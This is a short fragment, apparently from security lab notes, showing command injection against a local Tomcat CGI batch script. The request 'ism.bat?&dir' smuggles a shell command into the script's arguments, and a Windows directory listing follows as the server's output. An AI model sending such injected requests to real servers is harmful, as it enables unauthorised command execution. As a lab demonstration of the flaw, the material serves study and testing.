 localhost:8080/cgi/ism.bat?&&
localhost:8080/cgi/ism.bat?&dir
Directory of C:\xampp\tomcat\webapps\ROOT\WEB-INF\cgi
26-03-2021 05:35 PM <DIR> .
26-03-2021 05:35 PM <DIR> ..
25-03-2021 02:50 AM 48 ism.bat
1 File(s) 48 bytes
2 Dir(s) 22,757,470,208 bytes free